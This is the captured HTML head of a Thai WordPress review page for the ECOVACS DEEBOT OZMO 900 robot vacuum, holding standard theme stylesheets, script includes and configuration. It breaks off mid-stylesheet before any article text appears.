

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thanop.com/ecovacs-deebot-ozmo-900-review/
body_size: 72930
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นระบบ Laser ถูพื้นเปียก ควบคุมน้ำได้ ใช้ App ได้ | Thanop.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thanop.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="icon" type="image/png" href="https://www.thanop.com/wp-content/uploads/2016/07/favicon.png"><link rel='dns-prefetch' href='//www.thanop.com' />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Feed" href="https://www.thanop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Comments Feed" href="https://www.thanop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นระบบ Laser ถูพื้นเปียก ควบคุมน้ำได้ ใช้ App ได้ Comments Feed" href="https://www.thanop.com/ecovacs-deebot-ozmo-900-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thanop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thanop.com%2Fecovacs-deebot-ozmo-900-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thanop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thanop.com%2Fecovacs-deebot-ozmo-900-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thanop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thanop.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='animated-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_like_box-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thanop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.thanop.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/like-box/includes/javascript/front_end_js.js?ver=6.9" id="like-box-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.thanop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thanop.com/wp-json/wp/v2/posts/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thanop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.thanop.com/ecovacs-deebot-ozmo-900-review/" />
<link rel='shortlink' href='https://www.thanop.com/?p=33' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.thanop.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.thanop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.thanop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48 \u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0086c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="4f7bf72d09";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap 